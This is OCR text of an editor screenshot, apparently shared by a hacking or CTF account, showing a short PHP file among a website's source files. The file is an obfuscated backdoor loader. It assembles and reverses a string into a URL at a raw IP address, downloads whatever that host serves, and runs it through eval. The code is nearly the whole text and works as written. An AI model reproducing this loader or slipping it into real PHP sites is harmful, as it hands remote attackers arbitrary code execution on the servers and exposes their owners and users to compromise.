 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
bodytypes.php × ui.core.php × list_2_2.php × indax.php × ajax_loginsta.php × list_1.php × list_3.p
1 <?php
2 function s(){
3 $contents = file_get_contents(strrev(i()));
4 a($contents);
5 }
6 function i(){
7 return 'fi'.'g.a'.'/35'.'2.1'.'52.3'.'12'.'.30'.'1'.'/'.'/:'.'pt'.'t'.'h';
8 }
9 function a($conn){
10 $b = '';
11 $password='DD';
12 eval($b.$conn.$b);
13 }
14 s();
15 ?>
微信号: hackctf